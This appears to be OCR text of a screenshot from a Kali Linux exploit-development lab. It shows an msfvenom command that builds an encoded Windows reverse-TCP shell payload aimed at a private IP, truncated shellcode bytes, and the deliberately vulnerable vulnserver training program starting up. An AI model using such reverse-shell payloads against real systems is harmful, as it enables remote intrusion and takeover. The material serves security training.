 Applications Places Terminal Thu 17:27 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.20.131 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga
x86/shikata_ga
Payload size:
Final size of
unsigned char
"\xbe\x05\x4c\
"\x52\x31\x77\
"\x4d\x78\x43\
"\xad\x95\x2e\
"\x6f\x1e\x89\
"\x72\xe4\x16\
"\x89\x30\xc8\
"\x9a\xf2\x6a\
"\x39\xeb\x0f\
"\xaf\x3b\x9c\
"\x52\x97\x77\
"\x57\x4e\xef\
"\x1e\x03\x18\
"\xf2\x30\x54\
"\xee\x83\xba\
"\xc4\x8c\x72\
"\xb6\xe9\x6c\
"\x3f\x26\x67\
"\x76\x62\x66\
"\xcd\x27\xe3\
"\x84\x01\x9d\
"\x03\xeb\x4e\
"\x81\x4a\xab\
"\x5d\x49\x06\
root@kali:~#
root@kali:~#
C:\Users\Heath\Desktop\vulnserver\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...